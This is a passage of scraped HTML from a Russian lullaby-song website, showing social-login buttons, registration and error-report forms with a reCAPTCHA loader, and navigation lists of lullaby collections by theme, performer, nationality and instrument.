role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/kolybelnye/podborki/muzhskoj-golos?tags=dlya_malchika-klassicheskaya_muzyka&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/kolybelnye/podborki/muzhskoj-golos?tags=dlya_malchika-klassicheskaya_muzyka&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/kolybelnye/podborki/muzhskoj-golos?tags=dlya_malchika-klassicheskaya_muzyka&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
